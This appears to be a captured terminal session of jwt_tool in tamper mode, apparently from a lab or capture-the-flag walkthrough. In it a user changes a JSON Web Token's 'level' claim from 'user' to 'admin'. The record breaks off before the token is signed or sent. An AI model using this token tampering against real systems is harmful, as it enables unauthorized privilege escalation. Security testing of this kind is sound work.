 JWT_Tool
Version 2.2.5 @ticarpi
Original JWT:
====================================================================
This option allows you to tamper with the header, contents and
signature of the JWT.
====================================================================
Token header values:
[1] alg = "HS256"
[2] typ = "JWT"
[3] *ADD A VALUE*
[4] *DELETE A VALUE*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
Token payload values:
[1] iat = 1650027350    ==> TIMESTAMP = 2022-04-15 14:55:50 (UTC)
[2] level = "user"
[3] user = "jasper"
[4] *ADD A VALUE*
[5] *DELETE A VALUE*
[6] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 2
Current value of level is: user
Please enter new value and hit ENTER
> admin
[1] iat = 1650027350    ==> TIMESTAMP = 2022-04-15 14:55:50 (UTC)
[2] level = "admin"
[3] user = "jasper"
[4] *ADD A VALUE*
[5] *DELETE A VALUE*
[6] *UPDATE TIMESTAMPS*
[0] Continue to next step